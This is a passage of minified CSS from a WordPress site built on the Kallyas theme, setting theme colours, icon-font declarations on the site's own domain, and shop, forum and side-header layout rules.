a:not(.zn_mega_title):before,.main-nav ul .zn-mega-new-item,.social-icons.sc--normal .social-icons-item:hover,.kl-cart-button .glyphicon:after,.site-header.style7 .kl-cart-button .glyphicon:after,.site-header.style8 .site-header-bottom-wrapper .kl-cta-lined,.site-header.style9 .kl-cta-lined,.kl-cta-ribbon,.cart-container .buttons .button.wc-forward,.chaser-main-menu li.active > a{background-color:#229f83;}.action_box,.action_box.style3:before,.action_box.style3 .action_box-inner:before,.btn.btn-fullcolor,.btn.btn-fullcolor:focus,.btn.btn-fullcolor.btn-skewed:before,.circle-text-box.style3 .wpk-circle-span,.circle-text-box.style2 .wpk-circle-span::before,.circle-text-box:not(.style3) .wpk-circle-span:after,.elm-social-icons.sc--normal .elm-sc-icon:hover,.elm-searchbox--normal .elm-searchbox__submit,.elm-searchbox--transparent .elm-searchbox__submit,.hover-box:hover,.how_to_shop .number,.image-boxes.image-boxes--4 .image-boxes-title:after,.kl-flex--classic .zn_simple_carousel-arr:hover,.kl-flex--modern .flex-underbar,.kl-blog-item-overlay-inner .kl-blog-item-overlay-more:hover,.kl-blog-related-post-link:after,.kl-ioscaption--style1 .more:before,.kl-ioscaption--style1 .more:after,.kl-ioscaption--style2 .more,.kl-ioscaption--style3.s3ext .main_title::before,.kl-ios-selectors-block.bullets2 .item.selected::before,.kl-ioscaption--style5 .klios-separator-line span,.zn-iosSl-caption.zn-iosSl-caption--style1 .zn-iosSl-more::before,.zn-iosSl-caption.zn-iosSl-caption--style1 .zn-iosSl-more::after,.zn-iosSl-caption.zn-iosSl-caption--style2 .zn-iosSl-more,.zn-iosSl-caption.zn-iosSl-caption--style3.s3ext .zn-iosSl-mainTitle::before,.zn-iosSl-caption.zn-iosSl-caption--style5 .zn-iosSl-separatorLine span,.kl-ptfcarousel-carousel-arr:hover,.kl-ptfsortable-nav-link:hover,.kl-ptfsortable-nav-item.current .kl-ptfsortable-nav-link,.latest_posts3-post-date,.latest_posts--style4.kl-style-2 .latest_posts-elm-titlew,.latest_posts--style4.kl-style-2 .latest_posts-title:after,.latest_posts--style4.default-style .latest_posts-readon,.slick-active .slickBtn,.woocommerce ul.products.lt-offers-carousel .product-list-item:after,.media-container__link--style-borderanim1 > i,.nivo-directionNav a:hover,.pricing-table-element .plan-column.featured .subscription-price .inner-cell,.process_steps--style1 .process_steps__intro,.process_steps--style2 .process_steps__intro,.process_steps--style2 .process_steps__intro:before,.recentwork_carousel--1 .recentwork_carousel__bg,.recentwork_carousel--2 .recentwork_carousel__title:after,.recentwork_carousel--2 .recentwork_carousel__cat,.recentwork_carousel_v2 .recentwork_carousel__plus,.recentwork_carousel_v3 .btn::before,.recentwork_carousel_v3 .recentwork_carousel__cat,.timeline-box:hover .timeline-box-icon,.title_circle,.title_circle:before,.services_box--classic:hover .services_box__icon,.stepbox2-box--ok:before,.stepbox2-box--ok:after,.stepbox2-box--ok,.stepbox3-content:before,.stepbox4-number:before,.tbk--color-theme.tbk-symbol--line .tbk__symbol span,.tbk--color-theme.tbk-symbol--line_border .tbk__symbol span,.th-wowslider a.ws_next:hover,.th-wowslider a.ws_prev:hover,.zn-acc--style4 .acc-title,.zn-acc--style4 .acc-tgg-button .acc-icon:before,.zn-acc--style3 .acc-tgg-button:before,.zn_badge_sale,.zn_badge_sale:after,.elm-cmlist.elm-cmlist--v2 a:before,.elm-cmlist.elm-cmlist--v3ext a:before,.elm-custommenu--dd .elm-custommenu-pick,.shop-features .shop-feature:hover,.feature_box.style3 .box:hover,.services_box_element:hover .box .icon,.elm-social-icons.sc--normal .elm-sc-link:hover .elm-sc-icon{background-color:#229f83;}.kl-ioscaption--style4 .more:before,.zn-iosSl-caption.zn-iosSl-caption--style4 .zn-iosSl-more::before { background:rgba(34,159,131,0.7) }.kl-ioscaption--style4 .more:hover:before,.zn-iosSl-caption.zn-iosSl-caption--style4 .zn-iosSl-more:hover::before { background:rgba(34,159,131,0.9) }.zn-wc-pages-classic #page_wrapper a.button:not(.checkout),.zn-wc-pages-classic #page_wrapper button.button,.zn-wc-pages-classic #page_wrapper button.button.alt,.zn-wc-pages-classic #page_wrapper input.button,.zn-wc-pages-classic #page_wrapper input#button,.zn-wc-pages-classic #page_wrapper #respond input#submit,.add_to_cart_inline .kw-actions a,.zn-wc-pages-style2 #page_wrapper #respond input#submit.alt,.zn-wc-pages-style2 #page_wrapper a.button.alt,.zn-wc-pages-style2 #page_wrapper button.button.alt,.zn-wc-pages-style2 #page_wrapper input.button.alt,.product-list-item.prod-layout-classic .kw-actions a,.woocommerce ul.products li.product .product-list-item.prod-layout-classic .kw-actions a,#bbpress-forums div.bbp-search-form input[type=submit],#bbpress-forums .bbp-submit-wrapper button,#bbpress-forums #bbp-your-profile fieldset.submit button{background-color:#229f83;}.btn.btn-fullcolor:hover,.btn.btn-fullcolor.btn-skewed:hover:before,.cart-container .buttons .button.wc-forward:hover,.zn-wc-pages-classic #page_wrapper a.button:not(.checkout):hover,.zn-wc-pages-classic #page_wrapper button.button:hover,.zn-wc-pages-classic #page_wrapper button.button.alt:hover,.zn-wc-pages-classic #page_wrapper input.button:hover,.zn-wc-pages-classic #page_wrapper input#button:hover,.zn-wc-pages-classic #page_wrapper #respond input#submit:hover,.add_to_cart_inline .kw-actions a:hover,.zn-wc-pages-style2 #page_wrapper #respond input#submit.alt:hover,.zn-wc-pages-style2 #page_wrapper a.button.alt:hover,.zn-wc-pages-style2 #page_wrapper button.button.alt:hover,.zn-wc-pages-style2 #page_wrapper input.button.alt:hover{ background-color:#1b7f69 }.border-custom,.border-custom-after:after,.border-custom-before:before,.kl-blog-item-overlay-inner .kl-blog-item-overlay-more:hover,.acc--style4,.acc--style4 .acc-tgg-button .acc-icon,.kl-ioscaption--style4 .more:before,.zn-iosSl-caption.zn-iosSl-caption--style4 .zn-iosSl-more::before,.btn-lined.lined-custom,.btn.btn-bordered{ border-color:#229f83;}.fake-loading:after{ border-color:rgba(34,159,131,0.15);}.action_box:before,.action_box:after,.site-header.style1,.site-header.style2 .site-logo-anch,.site-header.style3 .site-logo-anch,.site-header.style6,.tabs_style1 > ul.nav > li.active > a,.offline-page-container:after,.latest_posts3-post-date:after,.fake-loading:after{ border-top-color:#229f83; }.stepbox3-box[data-align=right] .stepbox3-content:after,.vr-tabs-kl-style-1 .vr-tabs-nav-item.active .vr-tabs-nav-link,.kl-ioscaption--style2.klios-alignright .title_big,.kl-ioscaption--style2.klios-alignright .title_small,.zn-iosSl-caption.zn-iosSl-caption--style2.zn-iosSl-caption--hAlign-right .zn-iosSl-bigTitle,.zn-iosSl-caption.zn-iosSl-caption--style2.zn-iosSl-caption--hAlign-right .zn-iosSl-smallTitle,.fake-loading:after{ border-right-color:#229f83; }.image-boxes.image-boxes--4.kl-title_style_bottom .imgboxes-border-helper,.image-boxes.image-boxes--4.kl-title_style_bottom:hover .imgboxes-border-helper,.kl-blog-full-image-link,.kl-blog-post-image-link,.site-header.style8 .site-header-bottom-wrapper,.site-header.style9,.statistic-box__line,.zn-sidebar-widget-title:after,.tabs_style5 > ul.nav > li.active > a,.offline-page-container,.keywordbox.keywordbox-2,.keywordbox.keywordbox-3{border-bottom-color:#229f83}.breadcrumbs.bread-style--black li:before,.infobox2-inner,.kl-flex--classic .flex-caption,.ls--laptop .ls__item-caption,.nivo-caption,.process_steps--style1 .process_steps__intro:after,.stepbox3-box[data-align=left] .stepbox3-content:after,.th-wowslider .ws-title,.kl-ioscaption--style2 .title_big,.kl-ioscaption--style2 .title_small,.zn-iosSl-caption.zn-iosSl-caption--style2 .zn-iosSl-bigTitle,.zn-iosSl-caption.zn-iosSl-caption--style2 .zn-iosSl-smallTitle,html[dir="rtl"] .vr-tabs-kl-style-1 .vr-tabs-nav-item.active .vr-tabs-nav-link{border-left-color:#229f83; }.kl-cta-ribbon .trisvg path,.kl-mask .bmask-customfill,.kl-slideshow .kl-loader svg path,.kl-slideshow.kl-loadersvg rect,.kl-diagram circle { fill:#229f83; }.borderanim2-svg__shape,.kl-blog--layout-def_modern .kl-blog-item-comments-link:hover path,.kl-blog--layout-def_modern .kl-blog-item-more-btn:hover .svg-more-bg {stroke:#229f83;}.hoverBorder:hover:after {box-shadow:0 0 0 5px #229f83 inset;}.services_box--modern .services_box__icon { box-shadow:inset 0 0 0 2px #229f83; }.services_box--modern:hover .services_box__icon {box-shadow:inset 0 0 0 40px #229f83;}.services_box--modern .services_box__list li:before {box-shadow:0 0 0 2px #229f83;}.services_box--modern .services_box__list li:hover:before {box-shadow:0 0 0 3px #229f83;}.portfolio-item-overlay-imgintro:hover .portfolio-item-overlay {box-shadow:inset 0 -8px 0 0 #229f83;}.main-nav.mainnav--active-bg > ul > .menu-item.active > a,.main-nav.mainnav--active-bg > ul > .menu-item > a:hover,.main-nav.mainnav--active-bg > ul > .menu-item:hover > a,.chaser-main-menu li.active > a,.kl-cart-button .glyphicon:after,.kl-ptfsortable-nav-link:hover,.kl-ptfsortable-nav-item.current .kl-ptfsortable-nav-link,.circlehover,.imgboxes_style1 .hoverBorder h6{color:#fff !important;}.btn-flat,.zn-wc-pages-classic #page_wrapper a.button:not(.checkout),.zn-wc-pages-classic #page_wrapper button.button,.zn-wc-pages-classic #page_wrapper button.button.alt,.zn-wc-pages-classic #page_wrapper input.button,.zn-wc-pages-classic #page_wrapper input#button,.zn-wc-pages-classic #page_wrapper #respond input#submit,.zn-wc-pages-style2 #page_wrapper #respond input#submit.alt,.zn-wc-pages-style2 #page_wrapper a.button.alt,.zn-wc-pages-style2 #page_wrapper button.button.alt,.zn-wc-pages-style2 #page_wrapper input.button.alt,.product-list-item.prod-layout-classic .kw-actions a,.woocommerce ul.products li.product .product-list-item.prod-layout-classic .kw-actions a{color:#fff !important;}.latest-posts-crs-readon,.latest_posts--4.default-style .latest_posts-readon,.latest_posts--4.kl-style-2 .latest_posts-elm-title,.latest_posts3-post-date,.action_box-text,.recentwork_carousel__link:hover .recentwork_carousel__crsl-title,.recentwork_carousel__link:hover .recentwork_carousel__cat,.stepbox2-box--ok:before,.stepbox2-box--ok:after,.stepbox2-box--ok,.stepbox2-box--ok .stepbox2-title,.kl-ioscaption--style4 .more,.zn-iosSl-caption.zn-iosSl-caption--style4 .zn-iosSl-more,.image-boxes.image-boxes--1 .image-boxes-readon,.acc--style3 .acc-tgg-button:not(.collapsed):before{color:#fff;}#bbpress-forums .bbp-topics li.bbp-body .bbp-topic-title > a,.product-list-item.prod-layout-classic:hover .kw-details-title,.woocommerce ul.products li.product .product-list-item.prod-layout-classic:hover .kw-details-title,.woocommerce ul.product_list_widget li .star-rating,.woocommerce .prodpage-classic .woocommerce-product-rating .star-rating,.widget.buddypress div.item-options a.selected ,#buddypress div.item-list-tabs ul li.selected a,#buddypress div.item-list-tabs ul li.current a ,#buddypress div.activity-meta a ,#buddypress div.activity-meta a:hover,#buddypress .acomment-options a{color:#229f83;}#buddypress form#whats-new-form p.activity-greeting:after {border-top-color:#229f83;}#buddypress input[type=submit],#buddypress input[type=button],#buddypress input[type=reset],#buddypress .activity-list li.load-more a {background:#229f83;}#buddypress div.item-list-tabs ul li.selected a,#buddypress div.item-list-tabs ul li.current a {border-top:2px solid #229f83;}#buddypress form#whats-new-form p.activity-greeting,.widget.buddypress ul.item-list li:hover {background-color:#229f83;}.kl-cta-ribbon { background-color:#cd2122 }.kl-cta-ribbon .trisvg path { fill:#cd2122 }.site-header .kl-cta-lined { color:#fff; border-color:#cd2122 }.logo-container .logo-infocard {background:#cd2122}.logo-infocard, .logo-infocard a,.logo-infocard .social-icons-item,.logo-infocard .glyphicon {color:#ffffff}.support-panel {background:#F0F0F0; }.support-panel,.support-panel * {color:#000000;}.site-footer {border-top-color:#FFFFFF;}.site-footer-bottom { border-top-color:#484848;}.main-nav > ul > .menu-item > a {font-family:"", Helvetica, Arial, sans-serif;;line-height:14px;font-weight:700;font-style:normal;letter-spacing:;text-transform:;}.main-nav > ul > .menu-item > a {font-size:14px;}.main-nav.mainnav--active-bg > ul > .menu-item > a:before {height:14px;}.main-nav.mainnav--active-bg > ul > .menu-item.active > a:before, .main-nav.mainnav--active-bg > ul > .menu-item > a:hover:before, .main-nav.mainnav--active-bg > ul > .menu-item:hover > a:before {height:calc(14 + 16px)}.mainnav--pointer-dash.main-nav > ul > li.menu-item-has-children > a:after {bottom:calc(52% - 12px);}.site-header .main-nav.mainnav--active-text > ul > .menu-item.active > a, .site-header .main-nav.mainnav--active-text > ul > .menu-item > a:hover, .site-header .main-nav.mainnav--active-text > ul > .menu-item:hover > a {color:#cd2122;}.main-nav.mainnav--active-bg > ul > .menu-item.active > a:before, .main-nav.mainnav--active-bg > ul > .menu-item > a:hover:before, .main-nav.mainnav--active-bg > ul > .menu-item:hover > a:before {background-color:#cd2122;}.main-nav ul ul.sub-menu .menu-item a, .main-nav .zn_mega_container .menu-item a {font-size:14px;line-height:14px;font-weight:700;font-style:normal;}.main-nav .zn_mega_container .menu-item a.zn_mega_title, .main-nav div.zn_mega_container ul .menu-item:last-child > a.zn_mega_title{font-size:16px}.ff-alternative,.kl-font-alt,.kl-fontafter-alt:after,.page-title, .page-subtitle, .subtitle,.topnav-item,.topnav .menu-item > a,.zn-sidebar-widget-title,.nivo-caption,.th-wowslider .ws-title,.cart-container .cart_list li a:not(.remove) {}.ff-merriweather{font-family:"Merriweather", "Helvetica Neue", Helvetica, Arial, sans-serif;}.ff-open_sans{font-family:"Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif;}.sc__fade-mask, .portfolio-item-desc-inner:after { background:-webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(249,248,246,0)), color-stop(100%, #f9f8f6)); background:-webkit-linear-gradient(top, rgba(249,248,246,0) 0%, #f9f8f6 100%); background:linear-gradient(to bottom, rgba(249,248,246,0) 0%, #f9f8f6 100%); } .ls-source__mask-front {background:-webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(249,248,246,0.6)), color-stop(50%, #f9f8f6)); background:-webkit-linear-gradient(top,rgba(249,248,246,0.6) 0%, #f9f8f6 50%); background:linear-gradient(to bottom,rgba(249,248,246,0.6) 0%, #f9f8f6 50%);}@font-face {font-family:'glyphicons_halflingsregular'; font-weight:normal; font-style:normal;src:url('//mystorage.co.in/wp-content/themes/kallyas/template_helpers/icons/glyphicons_halflingsregular/glyphicons_halflingsregular.eot');src:url('//mystorage.co.in/wp-content/themes/kallyas/template_helpers/icons/glyphicons_halflingsregular/glyphicons_halflingsregular.eot#iefix') format('embedded-opentype'),url('//mystorage.co.in/wp-content/themes/kallyas/template_helpers/icons/glyphicons_halflingsregular/glyphicons_halflingsregular.woff') format('woff'),url('//mystorage.co.in/wp-content/themes/kallyas/template_helpers/icons/glyphicons_halflingsregular/glyphicons_halflingsregular.ttf') format('truetype'),url('//mystorage.co.in/wp-content/themes/kallyas/template_helpers/icons/glyphicons_halflingsregular/glyphicons_halflingsregular.svg#glyphicons_halflingsregular') format('svg');}[data-zniconfam='glyphicons_halflingsregular']:before , [data-zniconfam='glyphicons_halflingsregular'] {font-family:'glyphicons_halflingsregular' !important;}[data-zn_icon]:before {content:attr(data-zn_icon)}@font-face {font-family:'kl-social-icons'; font-weight:normal; font-style:normal;src:url('//mystorage.co.in/wp-content/themes/kallyas/template_helpers/icons/kl-social-icons/kl-social-icons.eot');src:url('//mystorage.co.in/wp-content/themes/kallyas/template_helpers/icons/kl-social-icons/kl-social-icons.eot#iefix') format('embedded-opentype'),url('//mystorage.co.in/wp-content/themes/kallyas/template_helpers/icons/kl-social-icons/kl-social-icons.woff') format('woff'),url('//mystorage.co.in/wp-content/themes/kallyas/template_helpers/icons/kl-social-icons/kl-social-icons.ttf') format('truetype'),url('//mystorage.co.in/wp-content/themes/kallyas/template_helpers/icons/kl-social-icons/kl-social-icons.svg#kl-social-icons') format('svg');}[data-zniconfam='kl-social-icons']:before , [data-zniconfam='kl-social-icons'] {font-family:'kl-social-icons' !important;}[data-zn_icon]:before {content:attr(data-zn_icon)}@font-face {font-family:'icomoon'; font-weight:normal; font-style:normal;src:url('//mystorage.co.in/wp-content/uploads/zn_fonts/icomoon/icomoon.eot');src:url('//mystorage.co.in/wp-content/uploads/zn_fonts/icomoon/icomoon.eot#iefix') format('embedded-opentype'),url('//mystorage.co.in/wp-content/uploads/zn_fonts/icomoon/icomoon.woff') format('woff'),url('//mystorage.co.in/wp-content/uploads/zn_fonts/icomoon/icomoon.ttf') format('truetype'),url('//mystorage.co.in/wp-content/uploads/zn_fonts/icomoon/icomoon.svg#icomoon') format('svg');}[data-zniconfam='icomoon']:before , [data-zniconfam='icomoon'] {font-family:'icomoon' !important;}[data-zn_icon]:before {content:attr(data-zn_icon)}.znSdHead-inner {padding:60px 30px;}.tabs_style5 > ul.nav {text-align:center;border:0;margin-bottom:20px;}.tabs_style5 > ul.nav > li {float:none;display:inline-block;margin:0 15px;}.tabs_style5 > ul.nav > li > a {padding:20px;text-transform:uppercase;font-weight:bold;letter-spacing:1px;}.tabs_style5 > ul.nav > li.active > a {color:#fff;background:#229f83;border:0;}.priceListElement-itemLeft + .priceListElement-itemRight {padding:10px 0;}.priceListElement-dash--separator > ul > li {background-image:-webkit-radial-gradient(circle closest-side, rgba(0, 0, 0, 0.08) 99%, transparent 1%);background-image:radial-gradient(circle closest-side, rgba(0, 0, 0, 0.08) 99%, transparent 1%);}.ts-pt-testimonials__text {line-height:32px;font-size:15px;font-family:Merriweather;font-style:normal;color:#6b6b6b;border:2px solid #eee;border-radius:10px;}.znBoxShadow-6, .znBoxShadow--hov-6:hover {box-shadow:0 40px 120px -20px rgba(0, 0, 0, 0.1);}.testimonials-partners--dark .ts-pt-testimonials__text {background:#ffffff;}.znSdHeadText .btn {letter-spacing:0;font-family:Merriweather;font-weight:400;font-size:15px;}@media (min-width:768px){.znSdHead {width:360px}}@media (min-width:768px) and (max-width:1600px) {.znSdHead-alg--left {transform:translate3d(-360px, 0px, 0px);}.znSdHead-alg--left.is-opened ~ #page_wrapper {padding-left:360px;}.znSdHead-alg--right {transform:translate3d(360px, 0px, 0px);}.znSdHead-alg--right.is-opened ~ #page_wrapper {padding-right:360px;}}@media (min-width:1601px){.znSdHead-alg--left ~ #page_wrapper {padding-left:360px;}.znSdHead-alg--right ~ #page_wrapper {padding-right:360px;}}.znSdHeadText{font-size:10px;letter-spacing:2px;}.znSdHeadSocial-list .znSdHeadSocial-icon {font-size:20px}.znSdHeadSocial-list .znSdHeadSocial-item0 .znSdHeadSocial-icon {background-color:#ffffff; color:#1e73be;}.znSdHeadSocial-list .znSdHeadSocial-item0:hover .znSdHeadSocial-icon {background-color:#00acce; color:rgba(255,255,255,0.5);}.znSdHeadSocial-list .znSdHeadSocial-item1 .znSdHeadSocial-icon {; color:#dd3333;}.znSdHeadSocial-list .znSdHeadSocial-item1:hover .znSdHeadSocial-icon {background-color:#dd7777; color:rgba(255,255,255,0.5);}.znSdHeadSocial-list .znSdHeadSocial-item2 .znSdHeadSocial-icon {background-color:#ffffff; color:#00acce;}.znSdHeadSocial-list .znSdHeadSocial-item2:hover .znSdHeadSocial-icon {background-color:#1e73be; color:rgba(255,255,255,0.5);}.znSdHeadSocial-list .znSdHeadSocial-item3 .znSdHeadSocial-icon {; color:#f9953e;}.znSdHeadSocial-list .znSdHeadSocial-item3:hover .znSdHeadSocial-icon {background-color:#f2b382; color:rgba(255,255,255,0.5);}.znSdHead-menuList .znSdHead-menuList-link{font-family:"Merriweather", Helvetica, Arial, sans-serif;;font-size:14px;line-height:52px;font-weight:400;color:#141414;}.znSdHead-menuList .znSdHead-menuList-link:hover,.znSdHead-menuList .active > .znSdHead-menuList-link {color:#1e73be}.znSdHead-menuList .active > .znSdHead-menuList-link {color:#1e73be}.znSdHead-burger span{background:#ffffff}@media (max-width:767px){.znSdHead-burger span{background:#ffffff}}